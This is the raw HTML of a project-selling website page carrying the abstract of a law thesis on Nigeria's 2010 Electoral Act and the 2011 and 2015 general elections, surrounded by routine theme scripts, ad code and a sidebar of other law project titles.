var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/",
                    "name": "Law Project Topics &amp; Materials"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/",
                    "name": "ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/05/cropped-icon-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2530 single-format-standard wp-theme-newspaperNewspaper electoral-laws-and-credible-elections-in-nigeria global-block-template-1 aa-prefix-lawst- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-one-container"><ul id="menu-one" class="td-mobile-main-menu"><li id="menu-item-11205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li id="menu-item-11207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lawstudentprojectpdf.projectstore.com.ng/">
                <img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
                <span class="td-visual-hidden">Law Project Topics</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store-150x150.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://lawstudentprojectpdf.projectstore.com.ng/">
			<img src="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-one-container"><ul id="menu-one-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11205"><a href="https://lawstudentprojectpdf.projectstore.com.ng">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-11206"><a href="https://lawstudentprojectpdf.projectstore.com.ng/law-post/">Law Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11207"><a href="https://lawstudentprojectpdf.projectstore.com.ng/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11208"><a href="https://lawstudentprojectpdf.projectstore.com.ng/payments/">Payments</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lawstudentprojectpdf.projectstore.com.ng/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Law Project Topics &amp;amp; Materials" class="entry-crumb" href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2530" class="post-2530 post type-post status-publish format-standard category-law-project-topics-materials" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/">Law Project Topics &amp; Materials</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/">Projectstore</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-23T05:15:07+00:00" >November 23, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2530">722</span></div>                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><h1><span class="ez-toc-section" id="ELECTORAL_LAWS_AND_CREDIBLE_ELECTIONS_IN_NIGERIA_AN_APPRAISAL_OF_2010_ELECTORAL_ACT_ON_2011_AND_2015_GENERAL_ELECTIONS"></span><strong>ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA: AN APPRAISAL OF 2010 ELECTORAL ACT ON 2011 AND 2015 GENERAL ELECTIONS</strong><span class="ez-toc-section-end"></span></h1>
<h1><span class="ez-toc-section" id="ABSTRACT"></span>ABSTRACT<span class="ez-toc-section-end"></span></h1>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><em>Towards the end of 1990, international dynamics, pressures and persuasion combined to move Nigeria towards the embrace of a political system based on the global principles of democracy. The legal framework for this foundation was provided for by Decree No. 24 of May, 1999 which was a prelude to the promulgation of the Constitution of the Federal Republic of Nigeria. This inter- alia provides for the transition to civil rule through the conduct of elections by Independent Electoral Commission to the offices of President and the Vice-President, Governors and Deputy-Governors, Chairmen and Vice Chairmen, the National Assembly, the Houses of Assembly and the Local government councils. That attempt was initiated in 1999 and was again repeated in April 2003; April 2007; April 2011and in February 2015. This democratic position is further consolidated by the provisions of the said Constitution which provides in Section 1 (2) that the Federal Republic of Nigeria shall not be governed, nor shall any persons or group of persons take control of the Government of Nigeria or any part thereof, except in accordance with the provisions of the Constitution. Furthermore, Chapter 2 of the same Constitution under section 14(2) (a) and (c) and section 15 (3) (d) strengthen the aforementioned democratic position as it provides that sovereignty belongs to the people of Nigeria from whom government through the Constitution derives all its powers and authority and the participation by the people in their government shall be ensured in accordance with the provisions of the Constitution. Stemming from the constitution the Electoral Act was promulgated. The 2006 Electoral Act provided the platform for the rules for the conduct of the 2007 election in Nigeria. It did not provide the free and fair election as desired. This led to several amendments leading to the promulgation of the 2010 Electoral Act which provided the ground rules for the conduct of the 2011 and 2015 General Elections in Nigeria. The thesis appraises the 2010 Electoral Act on the 2011 and 2015 General Elections. It focuses on issues relating to the Elections management by INEC, electoral fraud/ offences ad provided in the Act and the desirability to enfranchise Nigerian Diaspora population. The thesis submits that the Electoral Act 2010 (As Amended) did not provide the desired platform for free, fair and credible elections in 2011 and 2015 General Elections in Nigeria. Even as great improvements had been recorded compared to previous Elections. The thesis however submits that amendments to some provisions of both the 1999 Constitution of the Federal Republic of Nigeria and the Electoral Act 2010 (as amended), are necessary to strengthen the Electoral system to give Nigerians free, fair and credible election in 2019 and beyond.</em></p>
<div class="lawst-after-content" id="lawst-1043337841">
<p></p>



<div class="wp-block-button"><a class="wp-block-button__link has-background has-vivid-cyan-blue-background-color" href="https://www.schoolprojecttopics.com/payments/"><strong>GET FULL WORK- N3500</strong><br></a></div>
</div><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Page Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PROJECTSTORE ADS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7640305013905361"
     data-ad-slot="3534141129"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-6970ea1b69b76" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6970ea1b69b76"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#ELECTORAL_LAWS_AND_CREDIBLE_ELECTIONS_IN_NIGERIA_AN_APPRAISAL_OF_2010_ELECTORAL_ACT_ON_2011_AND_2015_GENERAL_ELECTIONS" >ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA: AN APPRAISAL OF 2010 ELECTORAL ACT ON 2011 AND 2015 GENERAL ELECTIONS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-2" href="#ABSTRACT" >ABSTRACT</a></li></ul></nav></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/deed-of-assignment-as-a-means-of-transfer-of-real-property-in-nigeria-issues-challenges-and-prospects/">Deed Of Assignment As A Means Of Transfer Of Real Property In Nigeria, Issues, Challenges And Prospects</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lawstudentprojectpdf.projectstore.com.ng/ethno-religious-conflicts-and-the-internally-displaced-persons/">ETHNO-RELIGIOUS CONFLICTS AND THE INTERNALLY DISPLACED PERSONs</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/"><img alt='' src='https://secure.gravatar.com/avatar/54643b3d331694ca38f34bec63cfff48c509ec01e8034721bbc89ec88c5690d4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54643b3d331694ca38f34bec63cfff48c509ec01e8034721bbc89ec88c5690d4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/projectstore/">Projectstore</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Projectstore"></span><meta itemprop="datePublished" content="2019-11-23T05:15:07+00:00"><meta itemprop="dateModified" content="2019-11-23T05:15:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lawstudentprojectpdf.projectstore.com.ng/electoral-laws-and-credible-elections-in-nigeria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/uploads/2020/08/project-store.jpg"></span><meta itemprop="name" content="Law Project Topics"></span><meta itemprop="headline " content="ELECTORAL LAWS AND CREDIBLE ELECTIONS IN NIGERIA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lawstudentprojectpdf.projectstore.com.ng/wp-content/themes/newspaper/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/electoral-laws-and-credible-elections-in-nigeria/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lawstudentprojectpdf.projectstore.com.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_8 td_block_widget td_uid_2_6970ea1b6b854_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6970ea1b6b854" ><script>var block_td_uid_2_6970ea1b6b854 = new tdBlock();
block_td_uid_2_6970ea1b6b854.id = "td_uid_2_6970ea1b6b854";
block_td_uid_2_6970ea1b6b854.atts = '{"custom_title":"FREE LAW PROJECTS PDF","custom_url":"https:\/\/lawstudentprojectpdf.projectstore.com.ng\/Law%20Project%20Topics\/law-project-topics-materials\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m7_tl":"","limit":"1000","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6970ea1b6b854_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6970ea1b6b854_rand","tdc_css_class_style":"td_uid_2_6970ea1b6b854_rand_style"}';
block_td_uid_2_6970ea1b6b854.td_column_number = "1";
block_td_uid_2_6970ea1b6b854.block_type = "td_block_8";
block_td_uid_2_6970ea1b6b854.post_count = "326";
block_td_uid_2_6970ea1b6b854.found_posts = "326";
block_td_uid_2_6970ea1b6b854.header_color = "#";
block_td_uid_2_6970ea1b6b854.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970ea1b6b854.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_6970ea1b6b854);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-pulldown-size">FREE LAW PROJECTS PDF</a></h4></div><div id=td_uid_2_6970ea1b6b854 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-executive-powers-of-the-federation-under-nigerian-constitution/" rel="bookmark" title="An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution">An Appraisal Of Executive Powers of the Federation Under Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T12:56:24+00:00" >April 30, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problem-hindering-the-effective-human-rights-under-the-nigerian-constitution/" rel="bookmark" title="Problem hindering the effective Human Rights under the Nigerian Constitution">Problem hindering the effective Human Rights under the Nigerian Constitution</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:45:13+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-fundamental-human-rights-and-it-applicability-under-nigerian-law/" rel="bookmark" title="An Examination of Fundamental Human Rights And It Applicability Under Nigerian Law">An Examination of Fundamental Human Rights And It Applicability Under Nigerian...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-21T03:11:23+00:00" >April 21, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-of-female-inmates-and-their-wards-in-nigerian-prisons/" rel="bookmark" title="HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS">HUMAN RIGHTS OF FEMALE INMATES AND THEIR WARDS IN NIGERIAN PRISONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T13:36:24+00:00" >March 19, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
